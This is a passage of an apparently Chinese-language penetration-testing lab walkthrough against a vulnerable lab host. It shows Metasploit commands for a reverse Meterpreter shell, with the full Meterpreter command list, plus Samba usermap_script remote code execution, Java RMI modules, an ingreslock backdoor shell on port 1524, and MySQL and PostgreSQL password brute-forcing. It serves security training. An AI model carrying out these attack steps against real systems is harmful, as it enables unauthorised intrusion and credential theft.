run
这里会起一个反弹的 Meterpreter Shell
Meterpreter Shell
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
chmod Change the permissions of a file
cp Copy source to destination
del Delete the specified file
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcat Read the contents of a local file to the screen
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
exit 退出
139/445端口 Samba
search samba
这里选择 exploit/multi/samba/usermap_script 模块尝试 rce
use 8
show options
set rhosts 192.168.253.137
成功 getshell,可 quit 退出
此时的靶机进程与日志目录

smb 日志名会记录连接的 IP
1099端口 java-rmi
search java_rmi
先用辅助模块进行信息收集,然后打 rmi server



1524端口 bindshell
ingreslock 后门,监听在1524端口
直接 telnet 连接即可
3306端口 mysql
依旧是爆破
search mysql_login
use 0
set rhosts 192.168.253.137
set user_as_pass true

空密码,直接登录即可
mysql -h 192.168.253.137 -uroot -p
5432端口 postgresql
search postgresql
弱密码
先爆破密码,使用 auxiliary/scanner/postgres/postgres_login
use 7
set rhosts 192.168.253.137
这里有 msf 自带的字典可以爆破
